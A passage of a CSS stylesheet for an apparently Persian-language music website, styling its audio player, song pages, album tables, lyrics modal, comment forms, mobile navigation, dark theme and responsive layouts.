    box-shadow: 0 0 20px #67aece40;
}
.player .controls .ico.pause:hover {
	background-position:53.2% 62.7%;
}
.player .controls .ico.forward {
	background-position:22.5% 42.4%;
}
.player .controls .ico.forward:hover {
	background-position:22.5% 61.4%;
}
.player .controls .ico.volume {
	background-position:33.5% 42.4%;
	margin-right:5px;
	cursor:default;
}
.player .controls .ico.volume:hover {
	background-position:33.5% 42.4%;
}
.player .controls .ico.repeat {
	background-position:42.5% 42.4%;
}
.player .controls .ico.repeat:hover {
	background-position:42.5% 61.5%;
}
.player .controls .ico.repeat.active {
	background-position:42.5% 61.5%;
}
.player .controls .volume_seek {
	background: #e3e3e3;
    width: 100px;
    height: 3px;
    margin-top: 16px;
    border-radius: 35px;
	cursor:pointer;
	position:relative;
	overflow:hidden;
}
.player .controls .volume_seek .move {
	background:#2073f0;
	position:absolute;
	width:100%;
	height:100%;
	left:0;
}
.player .time_box {
	margin-top:30px;
	font-size:25px;
	direction: ltr;
}
.player .time_box .timer {
	color:#707070;
}
.player .time_box .duration {
	color:#d8d8d8;
}
.player .infos {
	display:flex;
}
.player .infos .title {
	margin-top: 20px;
    margin-right: 14px;
}
.player .infos .title h5 {
	font-size:14px;
	font-weight:300;
	margin-bottom:6px;
}
.player .infos .title h6 {
	font-size:13px;
	font-weight:bold;
}
.player .infos figure {
	width:92px;
	height:92px;
	overflow:hidden;
}
.player .infos figure img {
	width:100%;
	height:auto;
	transition:0.3s all ease;
}
/* Footer */
footer {
	background:#fff;
	padding:20px;
	-moz-box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	-webkit-box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	margin-top:20px;
}
footer .logo {
	width: 137px;
    height: 43px;
    background: url(images/icons.png) no-repeat 98% 32%;
	margin-bottom: 15px;
}
footer .content p {
	font-size:14px;
}
footer .content p.designer a {
	color: #000000;
    font-weight: bold;
}
footer .content p.designer a:hover {
	color: #FF5722;
}
footer .content .title {
	font:bold 16px Vazir;
	color: #FF5722;
	margin-bottom: 15px;
}
footer .content ul li a {
    display: block;
    color: #000;
    padding: 4px 0;
    font-size: 13px;
	transition:0.3s all ease;
}
footer .content ul li a:hover {
	background: #f5f5f5;
}
footer .tags {
	margin-top:10px;
}
footer .tags li a,footer .tags li {
	display:inline-block;
}
/* Single */
.breadcrumb ul {
	flex-flow: wrap;
	display:flex;
}
.breadcrumb ul li {
	padding: 10px;
	padding-right: 13px;
	position: relative;
}
.breadcrumb ul li a {
    color: #444444;
    transition: 0.3s all ease;
}
.breadcrumb ul li strong {
    color: #444444;
	font-weight:300;
}
.breadcrumb ul li a:hover {
	color:#000;
}
.breadcrumb ul li:after {
    content: '';
    background: url(images/icons.png) no-repeat 38% 6%;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 14px;
    left: -11px;
}
.breadcrumb ul li:last-child:after {
	content:unset;
}
.single {
	background:#FFF;
	padding:15px 0; 
}
.single figure img {
	width:100%;
	height:auto;
	border-radius:5px;
}
.single .infos {
	padding:10px 0;
}
.single .infos h1 {
	font: bold 20px Vazir;
    color: #4c4c4c;
	margin-bottom:10px;
}
.single .infos h2 {
	font-size: 11px;
    color: #adadad;
	font-weight:300;
	margin:5px 5px 10px ;
}
.single .infos h1 a {
	color: #4c4c4c;
}
.single .infos h2 a {
	color: #adadad;
	font-weight: 300;
}
.single .infos p {
	font-size:14px;
}
.single .infos a {
  color: #3a3a3a;
}
.single .infos .bottom {
	display:flex;
	padding-top:6px;
	padding-bottom:9px;
	border-bottom:1px solid #eee;
}
.single .infos .bottom a {
	color:#000;
}
.single .infos .bottom .icons {
	display: flex;
}
.single .infos .bottom .item {
	margin: 0 15px;
}

.single_title {
	font: bold 16px Vazir;
    margin-bottom: 10px;
}
.single_related {
	background:#f3f3f3;
	padding:20px;
	border-top:2px solid #f3f3f3;
}
.single_related .lyrics {
	border-right: 1px solid #e8e8e8;
    padding-right: 15px;
}
.single_related .lyrics p {
	text-align:center;
	font-size:14px;
	height: 300px;
    white-space: pre-line;
    overflow-y: scroll;
}
.single_related .lyrics p::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.single_related .lyrics p::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
::-webkit-scrollbar-thumb {
    background: #888; 
}
.single_related .lyrics p::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
.single_related .posts {
	padding: 15px 0;
}
.single_related .posts a {
    display: flex;
	color:#484848;
	margin-bottom:10px;
   
	transition:0.3s all ease;
}
.single_related .posts a:hover {
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	background:#FFF;
}
.single_related .posts a figure {
	width:97px;
	height:70px;
	overflow:hidden;
	margin:0;
}
.single_related .posts a figure img {
	width:100%;
	height:auto;
}
.single_related .posts a .title {
	margin-right:10px;
	margin-top:10px;
}
.single_related .posts a .title h3 {
	font-size: 13px;
    font-weight: 300;
}
.single_related .posts a .title h4 {
	font-size: 14px;
    font-weight: bold;
}
.albumtable {
	background:#FFF;
	border-top: 1px solid #EEE;
	padding-bottom: 20px;
}
.albumtable .table {
	border-top: none;
	width: 100%;
}
.albumtable .table tr {
	border-right: 3px solid transparent;
}
.albumtable .table tr.active {
	border-right: 3px solid #2073f0;
    background: #f5f6f9;
}
.albumtable table th {
	font-weight: bold;
	padding: 20px;
	text-align:center;
}
.albumtable table td {
	text-align:center;
	border-bottom: 1px solid #EEE;
	transition:0.3s all ease;
	padding: 10px;
	font-size: 13px;
}
.albumtable table tr:hover td {
	border-bottom: 1px solid #a4cff1;
}
.albumtable table td a {
	color: #161f27;
	padding: 6px 15px;
    border-radius: 30px;
	transition:0.3s all ease;
}
.albumtable table td a:hover {
	background: #3F51B5;
    color: #FFF;
}
.albumtable .icons {
    width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 22.8% 27.7%;
	margin: 0 auto;
	cursor:pointer;
	transition:0.3s opacity ease;
}
.albumtable .icons:hover {
	opacity:0.7;
}
.albumtable .icons.dl {
	background-position:16.8% 27.7%;
}
.albumtable .icons.lyric {
	background-position:32.8% 27.7%;
}
.albumtable .icons.lyric.disable {
    cursor: no-drop;
	opacity: 0.5;
}
.tngmodal {
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
	display:none;
}
.tngmodal .layer {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
}
.tngmodal .content {
	background: #FFF;
    padding: 10px;
    -moz-box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    width: 450px;
    margin:70px auto;
	position:relative;
}
.tngmodal .content.active {
	visibility: visible;
    opacity: 1;
}
.tngmodal .content .clse {
	position: absolute;
    left: 11px;
    font-size: 10px;
    background: #848484;
    color: #FFF;
    padding: 2px 8px;
    border-radius: 30px;
	cursor:pointer;
	transition:0.3s all ease;
}
.tngmodal .content .clse:hover {
	background: #2196F3;
}
.tngmodal .content .title {
	font-weight:bold;
}
.tngmodal .content .text {
	margin-top:10px;
	white-space: pre-line;
    height: 350px;
    overflow-x: hidden;
    text-align: center;
}
.tngmodal .content .text::-webkit-scrollbar,.artist_info .biu .txt::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.tngmodal .content .text::-webkit-scrollbar-track,.artist_info .biu .txt::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.tngmodal .content .text::-webkit-scrollbar-thumb,.artist_info .biu .txt::-webkit-scrollbar-thumb {
    background: #888; 
}
.tngmodal .content .text::-webkit-scrollbar-thumb:hover,.artist_info .biu .txt::-webkit-scrollbar-thumb {
    background: #555; 
}
.showmore {
    display: block;
    margin: 10px auto;
    width: max-content;
    padding: 10px 40px;
    background: #dfe5e8;
    color: #000;
    border-radius: 40px;
	transition:0.3s;
} 
.showmore:hover {
	color: #000;
	background: white;
    box-shadow: 0 0 26px rgba(0, 0, 0, 0.07);
}
.message {
    padding: 10px;
    border: 1px solid #cae6fd;
    background: #ebf6ff;
    color: #2b587b;
}
.message.success {
	border: 1px solid #c6ef96;
    background: #f3ffe6;
    color: #3a4a28;
}
.message.error {
	border: 1px solid #f3b1ad;
    background: #fff7f6;
    color: #6f2118;
}
/* Forms */
.comments {
	background:#FFF;
	padding:20px;
	border-top:2px solid #8bc34a;
}
.comments .btd {
    display: flex;
    justify-content: space-between;
}
.input_holder {
	margin-bottom:10px;
}
.input_holder input[type=text],.input_holder textarea,.input_holder select {
	width: 100%;
    padding: 8px;
    border: 1px solid #e2e2e2;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
	transition:0.3s all ease;
	font-family:Vazir;
	font-weight:300;
	font-size:14px;
}
.input_holder textarea {
	height:108px;
	font-size:14px;
}
.input_holder input[type=text]:focus,.input_holder textarea:focus {
	border: 1px solid #a8d475;
}
.input_holder input[type=submit],button {
	background: #2196F3;
    color: #FFF;
    border: 0;
    padding: 4px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
	transition:0.3s all ease;
}
.input_holder input[type=submit]:hover,button:hover {
	opacity:0.7;
}
.input_holder label {
	display:block;
}
.comments form {
	margin-top:10px;
	margin-bottom:10px;
}
.comments form .inputs {
	display:flex;
}
.comments form .inputs.user {
	display:block;
}
.comments form .inputs .right {
	width: 25%;
}
.comments form .inputs .left {
	width: 75%;
	padding-right:20px;
}
.comments form .inputs.user .left {
	width: 100%;
}
.comments .usercomment {
	background: #EEE;
    padding: 15px;
	margin-bottom:10px;
}
.comments .usercomment.admin {
    background: #f9fff2;
    border: 1px solid #bde68c;
    margin-right: 50px;
    color: #353c2d;
}
.comments .usercomment .title {
	margin-bottom:10px;
}
.comments .usercomment .title .author {
	font-size:15px;
	font-weight:bold;
}
.comments .usercomment .title .date {
	color: #676767;
    font-size: 12px;
}
.comments .usercomment .message {
	margin-top:10px;
	font-size:14px;
}
/* Bio */
.bio,.tags {
	padding:15px 0;
}
.bio h3,.tags h6 {
	font-size:17px;
	margin-bottom:10px;
}
.tags a {
    color: #41484c;
    border-bottom: 1px dashed #adb9bf;
    display: inline-block;
    margin: 0 5px;
}
/* Response Menu */
.response_head {
	position: relative;
	display: none;
    justify-content: space-between;
	background: #FFF;
	padding: 10px;
	box-shadow: 0 0 34px 0px rgba(0, 0, 0, 0.14901960784313725);
    margin-bottom: 15px;
}
.response_head .reponsesearch {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: #fff;
    display: none;
}
.response_head .reponsesearch form {
    display: flex;
    padding: 10px;
    position: relative;
	margin-top: 20px;
}
.response_head .reponsesearch label {
    width: 30px;
    height: 30px;
    background: url(images/icons.png) no-repeat 34.5% 66.5%;
    margin-top: 5px;
    margin-right: 11px;
    margin-bottom: 0;
    opacity: 0.5;
}
.response_head .reponsesearch form input[type=text] {
    width: 100%;
    border: 0;
    padding: 11px 8px;
    font-size: 14px;
    font-weight: 300;
    color: #5a5a5a;
    background: transparent;
    border-bottom: 1px solid #e2e2e2;
}
.response_head .reponsesearch form button {
    display: none;
}
.response_head .logo {
	width: 70px;
    height: auto;
}
.response_head .imgs {
    padding: 5px 10px;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
}
.response_head .img {
	background-image: url(images/icons.png);
	background-repeat:no-repeat;
    width: 30px;
    height: 30px;
	padding: 25px;
	    margin-top: 15px;
}
.response_head .img.nv {
	background-position:10% 80.3%;
}
.response_head .img.lg {
	background-position:101% 6.1%;
    width: 195px;	
}
.response_head .img.sc {
	background-position:19.5% 80.3%;
}
.sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0px;
    overflow-x: visible;
    transition: 0.5s;
    font-family: Vazir;
	display:none;
}
.sidenav .layer {
    position: absolute;
    background: #000;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.7;
	display:none;
}
.sidenav .scroll {
	height: inherit;
    overflow-y: scroll;
    direction: rtl;
    margin-bottom: 20px;
    overflow-x: hidden;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);
    width: 85%;
    z-index: 2;
    position: absolute;
    right: -1000px;	
    background: #FFF;
}
.sidenav .head {
    background: #ffffff;
    padding: 20px;
    display: block;
    width: 100%;
    position: relative;
    box-shadow: 0 7px 17px rgba(0, 0, 0, 0.07058823529411765);
}
.sidenav .head .title {
	color:#fff;
	display: flex;
	margin-bottom: 16px;
}
.sidenav .head .title .logo {
	margin: 0 auto;
    width: 100px;
    height: auto;
}
.sidenav .cls_side,.reponsesearch .close {
    background: url(images/icons.png) no-repeat 1.2% 78.0%;
    width: 26px;
    height: 25px;
    position: absolute;
    left: 25px;
    top: 17px;
    z-index: 9999;
	cursor:pointer;
}
.sidenav .head .title .log_reg_div {
    display: flex;
    font-size: 15px;
}
.sidenav .head .title .log_reg_div .ic {
	position:relative;
	padding-right: 24px;
}
.sidenav .head .title .log_reg_div .ic:before {
	content:'';
	position:absolute;
	background-image: url(images/icons.png);
	background-repeat:no-repeat;
    width: 23px;
    height: 25px;
    top: 0;
    right: 0;
}
.sidenav .head .title .log_reg_div .ic.log:before {
	background-position: 72.5% 75.5%;
}
.sidenav .head .title .log_reg_div .ic.reg:before {
	background-position: 66.5% 75.2%;
}
.sidenav .head .title a {
	display:block;
	color:#FFF;
}
.sidenav .head i {
	color:#fff;
	float:left;
	padding: 3px;
	transition:0.3s all ease;
	cursor:pointer;
	font-size:18px;
}
.sidenav .head i:hover {
	color:#ac98ca;
}
.sidenav .sep {
	background:#eee;
	padding:13px;
}
.sidenav .links .menu {
    background: transparent;
    padding: 0;	
	display:block;
}
.sidenav .links .drop {
	padding:10px 13px;
	font:15px Vazir;
	cursor:pointer;
	border-bottom: 1px solid #dee5e7;
	color:#707070;
}
.sidenav .links .drop.active {
	background:#f1f1f1;
}
.sidenav .links .drop:hover {
	background:#f7fafb;
}
.sidenav .links .angle {
	color:#888;
	float:left;
	padding: 2px;
	transition:0.3s all ease;
	cursor:pointer;
}
.sidenav .links .under {
	display:none;
}
.sidenav .links .under.show {
	display:block;
}
.sidenav .links .under .list,.sidenav .links ul li  {
	border-bottom: 1px solid #efefef;
}
.sidenav .links .under .list a,.sidenav .links ul li a {
	padding:13px 13px;
	font:300 14px Vazir;
	color:#313131;
	display:block;
}
.sidenav .links .under .list a:hover,.sidenav .links ul li a:hover {
    background: #5a5a5a;
    color: #FFF;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);	
}
.sidenav .login_div {
    display: flex;
}
.sidenav .login_div .avt img {
    border-radius: 100%;
}
.sidenav .login_div .uname {
    margin-top: 22px;
    margin-right: 14px;
}
#wp_page_numbers {
    border-radius: 4px;
    background: #fff;
    margin: 6px 0 30px 0px;
    box-shadow: 0 0 26px rgba(0, 0, 0, 0.08);
}
#wp_page_numbers ul {
    border-top: 0;
    display: flex;
    justify-content: center;
    flex-direction: row-reverse;
    padding: 19px;
}
#wp_page_numbers a {
    line-height: 0;
    font: 13px Vazir;
    padding: 7px 15px;
    color: #5d5d5d;
    transition: 0.2s all ease;
    background: #EEE;
    margin: 0 3px;
    border-radius: 5px;
    border: 1px solid transparent;
}
#wp_page_numbers a:hover {
    background: #68a0ce;
		color:#FFF;
}
#wp_page_numbers li.active_page a {
    background: #2196F3;
    color: #FFF;
}
#wp_page_numbers li.active_page a:hover {
	 background: #2196F3;
    color: #FFF;
}
p.copyright {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    margin-top: 10px;
}
/* Dark Theme */
.dark {
	background-color: #19191b;
}
.dark .breadcrumb ul li a,.dark .posts .pst .titles {
	color:#eee;
}
.dark .showmore {
	background: #333338;
    color: #adadad;
}
.dark .showmore:hover {
	color: #fff;
    background: #000000;
}
.dark header {
	background: #19191b;
}
.dark header .logo h1,.dark header .logo h2 {
	color: #ffffff;
}
.dark .breadcrumb ul li strong {
	color:#EEE;
}
.dark .social span,.dark nav .menu li a,.dark nav .search input[type=text],.dark .sidenav .search input[type=text],.dark .posts .pst .infos .top h2,.dark .posts .pst .infos .bottom .item,.dark .single .infos .bottom .item,.dark .posts .pst .infos .top h2 a {
	color: #e6e6e6;
}
.dark nav {
	background:#29292f;
	border-top: 1px solid #19191b;
}
.dark nav .menu li ul {
	background: #3c3c44;
}
.dark nav .menu li ul li {
	
}
.dark nav .menu li ul li a {
	border-bottom: 1px solid #2b2b33;
}
.dark nav .search,.dark nav .search select {
    border-right: 1px solid #19191b;
	color: #e6e6e6;
}
.dark nav .search select option {
	color: #e6e6e6;
	background: #29292f;
}
.dark nav .menu li a:hover {
	background-color:#615375;
	color:#FFF
}
.dark nav .search input[type=submit] {
	background: #4c4c56;
}
.dark .offer {
	background:#232328;
}
.dark .posts .pst {
	background:#232328;
	border:1px solid #161619;
}
.dark .posts .pst .infos .bottom,.dark  .single .infos .bottom {
	border-top: 1px solid #0e0e13;
}
.dark .posts .pst .infos .middle a,.dark .single .infos .middle a {
	border:1px solid #0f111c;
	color:#eee;
	border-right:2px solid #0f111c;
	background: #19191b;
}
.dark .posts .pst .infos .middle a:hover,.dark  .single .infos .middle a:hover {
	border-right:2px solid #f60532;
}
.dark .posts .pst .infos .top .more .more_box {
	background: #161619;
    border: 1px solid #111115;
}
.dark .posts .pst .infos .top .more .more_box a,.dark .posts .pst .infos .top .more .more_box span {
    border-bottom: 1px solid #000000;
    color: #b3b3b3;
}
.dark .posts .pst .infos .top .more .more_box a:hover,.dark .posts .pst .infos .top .more .more_box span:hover {
    color: #54a3ec;
} 
.dark .posts .pst .infos .top .more .more_box:before {
	border-bottom-color: #151515;
}
.dark .posts .pst .infos .top .more .more_box:after {
	border-bottom-color: #161619;
}
.dark .posts .pst .infos .playdl a {
	background: #19191b;
    color: #afafaf;	
}
.dark .posts .pst .infos .playdl a:hover {
	border: 1px solid #131319;
	color: #c2c4c5;
	box-shadow:none;
	background:transparent;
}
.dark .posts .pst .infos .playdl {
	background: #1a1a1f;
}
.dark footer {
	background: #111113;
}
.dark footer .content p,.dark footer .content ul li a {
	color: #cecece;
}
.dark footer .content ul li a:hover {
	color: #FF5722;
	background:transparent;
}
.dark footer .logo {
	background-position:98% 83%;
}
.dark .player {
	background:#232328;
}
.dark .player .controls .ico.play ,.dark .player .controls .ico.pause{
	box-shadow: none;
	background-color:#1a1a20;
}
.dark .player .infos .title,.dark .copyright {
	color:#eee;
}
.dark .copyright {
	border-top: 1px solid #2d2d33;
}
.dark footer .content p.designer a {
	color: #ffffff;
}
.dark .single {
    background: #232328;
    color: #EEE;
}
.dark .single .infos h1,.dark .single .infos h1 a,.dark .single .infos a,.dark .single .infos .bottom a {
	color:#eee;
}
.dark .player .seekbar {
    background: #313135;	
}
.dark .single .infos .bottom {
	border-bottom: 1px solid #0e0e13;
}
.dark .single .infos .middle a {
	background: #32323a;
}
.dark .single .infos .middle a:hover {
	background: #18181d;
}
.dark .single_related .lyrics p::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.dark .single_related .lyrics p::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.dark .single_related .lyrics p::-webkit-scrollbar-thumb {
    background: #5c5c6b; 
}
.dark .single_related .lyrics p::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
.dark .single_related {
    background: #17171b;
    color: #eee;
	border-top: 2px solid #45454c;
}
.dark .single_related .lyrics {
    border-right: 1px solid #08080a;
}
.dark .single_related .posts a .title,.dark .comments ,.dark .comments label,.dark .bio,.dark .tags h6 {
	color: #eee;
}
.dark .single_related .posts a:hover {
	background: #0e0e10;
}
.dark .albumtable {
	background: #3a3a42;
    border-top: 1px solid #494952;
}
.dark .albumtable table td {
	border-bottom: 1px solid #28282f;
	color: #EEE;
}
.dark .albumtable table td a,.dark .albumtable table th {
	color: #EEE;
}
.dark .albumtable table tr:hover td {
	border-bottom: 1px solid #60606b;
}
.dark .albumtable .table tr.active {
    border-right: 3px solid #54546d;
    background: #303038;
}
.dark .comments {
    background: #25252b;
}
.dark .input_holder input[type=text],.dark  .input_holder textarea,.dark .input_holder select {
	background: #1a1a1f;
    border: 1px solid #121217;
	color:#Eee;
}
.dark .input_holder input[type=text]:focus,.dark  .input_holder textarea:focus,.dark .input_holder select:focus {
	border: 1px solid #6c6c7b;
}
.dark .comments .usercomment {
	background: #0e0e0e;
}
.dark .comments .usercomment.admin {
	background: #0e0e0e;
	color: #EEE;
	border: 1px solid #555561;
}
.dark .breadcrumb ol li a {
	color:#eee;
}
.dark .breadcrumb ol li a:hover {
    color: #9595ad;
}
.dark .response_head {
	background: #070708;
}
.dark .sidenav .head {
	background: #16151d;
}
.dark .sidenav .head .swtich_holder .changetxt {
	color:#EEE;
}
.dark .sidenav .scroll {
	background: #25242f;
}
.dark .sidenav .scroll .links li  {
	border-bottom: 1px solid #16151d;
}
.dark .sidenav .scroll .links li a {
	color: #f1f1f1;
}
.dark .response_head .img.nv {
    background-position: 10% 94%;
}
.dark .response_head .img.sc {
    background-position: 19.5% 94.3%;
}
.dark .response_head .img.lg {
	background-position: 101% 59.1%;
}
.dark .single .infos h1 {
	color:#EEE;
}
.dark .posts.artists .box {
	background: #0b0b0c;
}
.dark .posts.artists .box .name {
	color: #d8d8d8;
}
.dark .posts.artists .box:hover {
	border: 1px solid #2a2a2f;
}
.dark .artist_info {
	background: #000;
	color: #EEE;
}
.dark .artist_info .tab ul li a{
	color: #f7f7f7;
    background: #333c44;
}
.dark .artist_info .tab ul li a:hover {
	background:#515f6b;
}
.dark .posts.page {
	background: #19191b;
}
.dark form label {
	color: #EEE;
}
.dark #wp_page_numbers {
	background: #2a2a2f;
}
.dark #wp_page_numbers a {
	color: #ffffff;
    background: #1c1c1f;
}
.dark #wp_page_numbers a:hover {
    background: #474750;
}
.dark #wp_page_numbers li.active_page a,.dark #wp_page_numbers li.active_page a:hover {
	background: #000000;
}
.dark .tags a {
	color: #c6ccd0;
}
.dark .tags a:hover {
	color: #dee2e4;
}
.dark .response_head .reponsesearch {
	background: #222744;
}
.dark .response_head .reponsesearch form input[type=text] {
	border-bottom: 1px solid #424767;
}
/****************** Resize *****************/
/*1024*/
@media(max-width:1024px) {
	header .slider:before, .sidenav .head .slider:before{
		left: 6px;
	}
.posts .pst .infos .playdl {
	bottom: 89%;
}	
.posts .pst .infos .middle,.posts .pst .infos .middle a {
	display:block;
}
.posts .pst .infos .middle a {
	margin-bottom:5px;
}
.posts .pst .infos .bottom .item.dl {
	display:none;
}
.player .controls .ico.pause,.player .controls .ico.play {
	width: 75px;
}
.player .cls {
	left: -2px;
    top: 29px;
}
}
/* 992 */
@media(max-width:992px) {
	
.player .time_box {
	margin-left: 40px;
} 
.player .infos,.player .times {
	display:none;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 65px;
}
.player .cls {
    left: 10px;
    top: 30px;
}
.sidenav {
	display:none;
}
}
/* 991 */
@media(max-width:991px) {
	
.posts .row {
    display: flex;
    flex-wrap: wrap;	
}
.player .controls {
	margin-bottom: 13px;
}
.posts .row .col-md-3 {
    width: 33%;
}
footer .social {
    margin-top: -27px;
}
footer .content .title {
	margin-top: 10px;
}
.posts .pst .infos .bottom .item.date {
	display:none;
}	
.offer .row {
	display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}
.offer .row .col-md-2 {
	display: inline-block;
	
}	
.posts .pst .infos .top,.posts .pst .infos .middle {
	display:flex;
}
.posts .pst .infos .bottom .item.dl {
	display:block;
}
nav .search {
	border-right: none;
}
.single_related .lyrics {
    border-top: 1px solid #e8e8e8;
    border-right: none;
    padding-right: 15px;
    padding-top: 10px;
}  
   
   
}
/*768*/
@media (max-width:768px) {
	
header,nav {
	display:none;
}
footer .content {
	text-align:center;
	line-height: 29px;
}
.response_head {
	display: flex;
}
.comments form .inputs .right {
    width: 35%;
}
.comments form .inputs .left {
    width: 65%;
}
footer .social {
    margin-top: 10px;
	justify-content: center;
}
.offer .row {
	display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}
.offer .row .col-md-2 {
	display: inline-block;
}
.offer .offpost {
	width: 165px;
    overflow: hidden;
}
	
}
/* 767 */
@media(max-width:767px) {
	
.tngmodal .content {
	width: 90%;
}	

}
/* 600 */
@media(max-width:600px) {
.single .infos .middle {
	flex-wrap: wrap;
}	
.posts .row .col-md-3 {
    width: 50%;
}
.posts .pst figure {
    max-height: 265px;
}
.posts .pst .infos .playdl {
	bottom: 85%;
    right: 45%;
}
.posts .pst .infos .top {
	display:block;
}
.owl-carousel .title {
	right: 0%;
    bottom: 0%;
}
.owl-nav {
    display:none;
}
.owl-dots {
    bottom: 0;
    left: 10px;
}
/*single*/
.single .infos .bottom .item {
    margin: 0 10px;
}



}
/* 500 */
@media(max-width:500px) {
	.player.playlist .controls .ico.volume,.player.playlist .controls .volume_seek {
		display: none;
	}
	.player.playlist .time_box {
		margin-top: 22px !important;
		margin-left: 0;
	}
.single .infos .middle a {
	width:100%;
}	
.posts .pst .infos .playdl {
    bottom: 90%;
    right: 42%;
}
footer .content ul li a {
	border-bottom: 1px solid #EEE;
}
.owl-carousel .title {
	display:none;
}
.owl-carousel:hover .title {
	display:block;
}
.single .infos .bottom {
	flex-flow: wrap;
    justify-content: center;
}
.single .infos .bottom .icons {
	margin-top: 12px;
}
.posts .pst .infos .middle {
	display:block;
}
.posts .pst figure {
	border-radius:0;
}
.posts .pst .infos .top h2 {
	padding-left: 5px;
}
.player .cls {
	background-color:#FFF;
    left: 10px;
    top: -46px;
    border-radius: 10px 10px 0px 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1607843137254902);
}
.player .controls {
	padding-bottom: 10px;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 71px;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 68px;
}
.comments form .inputs .right {
    width: 40%;
}
.comments form .inputs .left {
    width: 60%;
}
	
}
/*425*/
@media(max-width:425px) {
	.single .infos .tt {
		justify-content: center;
		flex-wrap: wrap;
		margin-bottom: 14px;
		box-shadow: 0 19px 9px -12px rgba(0, 0, 0, 0.0392156862745098);
		padding-bottom: 14px;
	}
.owl-carousel .title,.owl-dots,.owl-nav {
	display:none;
}	
.offer ,.posts{
	overflow: hidden;
}
.offer .row .col-md-2 {
	width:50%;
}	
.posts .row {
    display: block;
    overflow-y: hidden;
	overflow-x: scroll;
    white-space: nowrap;
	width: 100%;
    margin: 0;
}

.posts .pst .infos .top {
	white-space: normal;
}
.posts .row .col-md-3 {
    display: inline-block;
}
.posts .pst .infos .playdl {
    right: 41%;
}
#wp_page_numbers ul {
	display: block;
}	
#wp_page_numbers ul li {
	float: left;
    margin-bottom: 20px;
}
.posts .pst .infos {
	width:100%;
	padding:0;
	margin-right: 0;
}
.posts .pst .infos .top h2 {
	margin-bottom:10px;
}	
.posts .pst{
	display:block;
}
.posts .pst figure {
	width: 100%;
    height: auto;
}
.posts .pst .infos .bottom {
    display: flex;
}
.posts .pst .infos .middle a {
	margin:5px 0;
}
.posts .pst .infos .top .play {
	margin-left:15px;
}
.player .controls .ico.volume,.player .controls .volume_seek {
	display:none;
}
.single .infos .bottom {
    display: block;	
}
.single .infos .bottom .item {
    margin: 0px 10px;
    font-size: 12px;
}
.response_head .img.lg {
	width: 166px;
}
.single .infos .middle {
	display:block;
}
.single .infos .middle a {
	display:block;
	margin-bottom: 10px;
}
.single_title {
	font-size:14px;
}
.single_related .posts a {
	margin-bottom:0;
}
.single_related .posts a .title h4 {
	font-size: 13px;
}
	.social{
		justify-content:center
	}	
}
/* 375 */
@media(max-width:375px) {
.single_related .posts a {
    display: flex;
}
.posts .row .col-md-3 {
	width: 80%;
    padding: 0 7px;
}
.posts .pst .infos .playdl {
    bottom: 83%;
    right: 43%;
}
.owl-carousel .title .aritstname {
    font: bold 15px Vazir;
}
.owl-carousel .title .songname {
    font: bold 12px Vazir;
}
.single_related .posts a figure {
    height: 70px;
}
.single_related .posts a .title {
    margin-top: 10px;
}
.offer .offpost figure {
	height:150px;
}	
.single .infos .bottom .icons {
    display: block;
}
.single .infos .bottom .item {
    margin: 10px 0;
    font-size: 12.5px;
}
.single .infos h1 {
	font-size:17px;
}
.single .infos .middle {
 display:block;
}
.single .infos .middle a {
	display:block;
	margin-bottom:10px;
}
.comments form .inputs {
    display: block;
}
.comments form .inputs .right,.comments form .inputs .left {
    width: 100%;
	padding-right:0;
} 

}
/* 320 */
@media(max-width:320px) {
.sidenav .head .swtich_holder {
	justify-content: center;
}
.posts .pst .infos .playdl {
    bottom: 88%;
}
.offer .offpost figure {
    height: 130px;
}
.sidenav .head .swtich_holder .changetxt {
	display:none;
}
.controls .ico.repeat {
	display:none;
}
	
}
/* Update 1.6 */
.minislider #indexslider {
    margin: 40px 0;
    box-shadow: 0px 93px 37px -78px rgba(0, 0, 0, 0.47843137254901963);
}
.owl-carousel .title {
	border-right: 4px solid #0e0e0e;
	right: 0;
    bottom: 0%;
}
.owl-dots {
    bottom: 9px;
    left: 21px;
}
nav {
	box-shadow: 0 13px 9px -15px rgba(0, 0, 0, 0.14901960784313725);
}
nav .search input[type=submit], .sidenav .search input[type=submit] {
